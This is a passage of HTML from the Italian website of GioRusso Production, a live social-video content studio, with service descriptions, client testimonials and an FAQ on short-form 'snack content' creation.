							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_formazione_ott.png" class="attachment-full size-full wp-image-768" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_formazione_ott.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_formazione_ott-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-13352ce9 elementor-widget elementor-widget-heading" data-id="13352ce9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/formazione/" target="_blank">coaching<br>e formazione</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4ba95d3d elementor-widget elementor-widget-text-editor" data-id="4ba95d3d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il programma di Coaching di GioRusso Production è stato pensato e sviluppato per fornire le conoscenze necessarie a diventare un Live Content Creator di successo. Affina le tue capacità di regista, fotografo e video editor per migliorare la comunicazione online del tuo brand.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6b5a8162 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b5a8162" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://giorussoproduction.com/formazione/">

											<span class="elementor-icon-list-text">inizia la formazione con giorusso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c1bbad8 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1bbad8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1815ff1b elementor-invisible" data-id="1815ff1b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a51b167 elementor-widget elementor-widget-image" data-id="4a51b167" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_ondemand_ott.png" class="attachment-full size-full wp-image-770" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_ondemand_ott.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_ondemand_ott-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f53ad74 elementor-widget elementor-widget-heading" data-id="5f53ad74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/content-delivery/" target="_blank">content<br>delivery</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-55e49f63 elementor-widget elementor-widget-text-editor" data-id="55e49f63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sai che possiamo creare contenuti anche a distanza? Vuoi rendere i tuoi video social ancora più coinvolgenti? Sappi che non c&#8217;è bisogno di essere fisicamente presenti insieme. Con le giuste tecnologie e competenze, possiamo creare contenuti epici in qualsiasi luogo!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7eb16125 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7eb16125" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://giorussoproduction.com/content-delivery/" target="_blank">

											<span class="elementor-icon-list-text">sfrutta i vantaggi del content delivery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1eeb740 elementor-invisible" data-id="1eeb740" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16cf60df elementor-widget elementor-widget-image" data-id="16cf60df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/works/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_realtime_ottimizzato.png" class="attachment-full size-full wp-image-772" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_realtime_ottimizzato.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_realtime_ottimizzato-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-df63d8e elementor-widget elementor-widget-heading" data-id="df63d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/real-time-marketing-e-live-content-creator/" target="_blank">real-time<br>Marketing</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1c0eb97e elementor-widget elementor-widget-text-editor" data-id="1c0eb97e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GioRusso Production è consapevole dell&#8217;importanza per un brand di diffondere rapidamente contenuti web come Storie Instagram, Reel e Snack Video. Siamo specializzati nella creazione di brevi video per la pubblicazione rapida sulle piattaforme di social media più popolari in un giorno.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7d6116a7 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d6116a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://giorussoproduction.com/real-time-marketing-e-live-content-creator/" target="_blank">

											<span class="elementor-icon-list-text">scopri il real-time marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-261bd704 elementor-invisible" data-id="261bd704" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c38c87e elementor-widget elementor-widget-image" data-id="6c38c87e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://giorussoproduction.com/">
							<img loading="lazy" decoding="async" width="200" height="199" src="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_home_brandawareness.png" class="attachment-full size-full wp-image-936" alt="" srcset="https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_home_brandawareness.png 200w, https://giorussoproduction.com/wp-content/uploads/2023/02/illustrazioni_home_brandawareness-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-21616192 elementor-widget elementor-widget-heading" data-id="21616192" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://giorussoproduction.com/live-content-per-brand-awareness/" target="_blank">Brand<br>awareness</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5d564f00 elementor-widget elementor-widget-text-editor" data-id="5d564f00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il servizio di Brand Awareness aumenta la visibilità del marchio e rafforza la relazione con il suo target. La nostra creazione di contenuti social in live accattivanti e interattivi, stabilisce una connessione emozionale con il pubblico e costruisce una reputazione positiva del brand.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4136d14 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4136d14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://giorussoproduction.com/live-content-per-brand-awareness/" target="_blank">

											<span class="elementor-icon-list-text">fai brand awareness con il nostro team</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a615c46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a615c46" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-105c1e7c" data-id="105c1e7c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2895d5f9 elementor-testimonial--layout-image_stacked elementor-testimonial--align-left elementor-testimonial--skin-default elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="2895d5f9" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						In qualità di responsabile social per Sky, lavoro con voi dagli esordi, anzi da prima: abbiamo lavorato insieme alla copertura di molti tra i maggiori eventi di intrattenimento live, festival cinematografici, non si contano le numerose interviste di attori, talent, giornalisti e cantanti su set e conferenze stampa. I risultati sono sempre  contenuti social pensati e prodotti per social : con tutto il team di professionisti abbiamo sempre realizzato racconti mirati, creativi, qualitativamente impeccabili. Siete molto proattivi nella fase di definizione creativa, un grande aiuto per affiancare figure tradizionali di social media manager, editor, producer e creativi. Professionalità, grande competenza tecnica, affidabilità, velocità vi caratterizzano. Siete un grande team.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Martina Ciocca</span><span class="elementor-testimonial__title">Social Engagment Manager, Sky Italia 📺</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Scoperto quasi per caso. Ma subito apprezzato. Lui riesce a rendere esaltante anche dei primi piani.
Realizza dei video anche per brand molto alti e riesce a immedesimarsi perfettamente nel cliente presentandoti sempre un prodotto molto alto e performante.
GioRusso ha un esuberanza che ti rapisce, in sintesi fatto il primo lavoro con lui poi non riesci a cambiare. Vuoi sempre lui.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Viola Parenti</span><span class="elementor-testimonial__title">Branded Entertainment Department, Fremantle 🎬🍿</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Abbiamo coinvolto la Gio Russo Production in moltissimi progetti: grandi eventi sportivi, musicali, iniziative all’interno delle università, shooting con atleti e artisti. Nonostante fossero occasioni molto diverse abbiamo sempre trovato un team di professionisti in grado non solo di ideare e produrre contenuti nativi social in tempo reale, ma anche una squadra affiatata e entusiasta, capace di coinvolgere sia noi sia i talent in maniera naturale. La loro forza non è soltanto nella capacità produttiva e nella velocità, ma anche nel modo in cui riescono a entrare in connessione con tutti e far uscire il meglio da persone e situazioni.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Veronica Ricasoli </span><span class="elementor-testimonial__title">Head of Programming, Red Bull Italia 🛩️🚀</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Altissima qualità, innovazione, creatività e anche un pizzico di follia sono gli ingredienti che rendono unici i progetti realizzati con Gio e il suo team. Sono per noi un’estensione del team interno con cui creare ogni volta un racconto sempre diverso.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Cinzia Gallenzi</span><span class="elementor-testimonial__title">Content Client Manager T&P 🌶️🍜</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Precedente">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Successivo">
							<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ed2a89 elementor-align-center elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="ed2a89" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://livecontentcreator.com/contatti/" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">hai già un brief? contattaci</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-7083d31e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7083d31e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40704d67" data-id="40704d67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112d1db elementor-widget elementor-widget-heading" data-id="112d1db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Live content Creation</span>				</div>
				</div>
				<div class="elementor-element elementor-element-60d51a7b elementor-invisible elementor-widget elementor-widget-heading" data-id="60d51a7b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">F.A.Q.</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-791d2c85 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="791d2c85" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ba23102" data-id="5ba23102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63d36cf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63d36cf4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d98f23a" data-id="6d98f23a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ceefb27 elementor-widget elementor-widget-heading" data-id="5ceefb27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Cosa devi sapere di noi</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3590d979 elementor-widget elementor-widget-text-editor" data-id="3590d979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Siamo Live Content Creator <span style="text-decoration: underline;">proattivi</span> e <span style="text-decoration: underline;">trasversali</span>.</p><p>Durante un evento o una produzione siamo dei veri ninja! Andiamo alla ricerca di opportunità di contenuti per esaltare il brand ed il suo storytelling. Il nostro obiettivo è produrre uno storytelling che sia credibile per il brand e in grado di rispettare la grammatica dei canali Social.</p><p><strong>Post-produciamo direttamente da smartphone</strong> surfando sull’evoluzione digitale. Sfruttiamo tecnologie all’avanguardia su device come iPhone, Samsung, Sony alpha, Insta360, Dji, droni, IA, Shining 3D e molte altri supporti.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4bc31ddc" data-id="4bc31ddc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42364bf5 elementor-widget elementor-widget-accordion" data-id="42364bf5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1111" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1111" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Perché usare un Live Content Creator?</a>
					</h3>
					<div id="elementor-tab-content-1111" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1111"><p>Oggi è essenziale non solo esserci ma anche saper comunicare. Comunicare però non significa solo parlare ma elaborare un’idea che sia in grado di esaltare la tua comunicazione rispettando la semantica dei differenti canali. Un Live Content Creator è una figura trasversale capace di innovare il linguaggio del brand attraverso contenuti come video brevi consegnati all’istante in real time che possono essere pubblicati sui canali social dell&#8217;azienda.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1112" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1112" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Perché è importante post produrre live?</a>
					</h3>
					<div id="elementor-tab-content-1112" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1112"><p>L’informazione è il nucleo dell’intrattenimento oggi più che mai. Sono gli utenti stessi a popolare le piattaforme di informazioni con i loro contenuti. Video, testi, foto ed esperienze VR. Se sei un brand hai la necessità non solo di cavalcare un trend o un preciso momento, ma di farlo subito. <em>Just do it!</em></p><p>Il team di GioRusso Production ha sviluppato un workflow creativo e produttivo che ci permette di consegnare i contenuti all’istante in real time. Entro 24h se si tratta di produzioni Social! Il cliente ottiene subito il suo contenuto video dinamico e pronto per essere caricato sulle piattaforme social del brand. <em>Ready to go!</em></p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1113" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1113" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">In che cosa consistono i video brevi?</a>
					</h3>
					<div id="elementor-tab-content-1113" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1113"><p>Gli anni 2000 sono ormai caratterizzati dall&#8217;incremento di contenuti brevi chiamati anche Snack Content. Questi contenuti si distinguono per due fattori:</p><ol><li>La poca attenzione che si ha online da parte degli utenti</li><li>I canali pensati per ospitare creatività con un timing prestabilito.</li></ol><p> </p><p>TikTok, Instagram e Snapchat sono i canali dedicati al repository di snack content!</p><p>I video brevi funzionano per Ads e permettono &#8211; se ben strutturati &#8211; di ingaggiare immediatamente l’utente. Spesso i video brevi sfruttano uno storytelling basato sul loop. Un contenuto inizia e finisce senza mai interrompersi.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1114" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1114" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Quali attrezzature utilizzano i nostri Content Creator?</a>
					</h3>
					<div id="elementor-tab-content-1114" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1114"><p>In genere, per fare Live Content Creation è sufficiente uno smartphone di ultima generazione. Ma non basta un solo strumento per portare al successo un singolo contenuto.</p><p>Ogni content creator di GioRusso Production ha le sue attrezzature segrete. Esattamente come i Ninja, a seconda delle differenti opportunità e delle situazioni che si creano in evento, la sensibilità del content creator permette di capire, ad esempio, se utilizzare una camera professionale standard, un obiettivo o a 360 gradi o sfruttare la flessibilità di ripresa dello smartphone.</p><p>Inoltre, la qualità dei nostri Snack Content sta tutta nell&#8217;esperienza acquisita in anni di produzione fianco a fianco con i più grandi brand internazionali.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-1115" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1115" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Quali vantaggi porta al brand un Content Creator?</a>
					</h3>
					<div id="elementor-tab-content-1115" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1115"><p>Un brand si affida ad un Live Content Creator quando ha la necessità di raccontare un evento o una produzione in maniera professionale.</p><p>I nostri partner di lavoro non sono solo aziende a grandi brand. Molto spesso anche talent e influencer si accompagnano ad un Live Content Creator per valorizzare il proprio storytelling sui canali social, come ad esempio Instagram e YouTube.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-331cce1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="331cce1d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-35682e3f" data-id="35682e3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19749731 elementor-widget elementor-widget-heading" data-id="19749731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Leggi gli articoli del nostro Blog</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
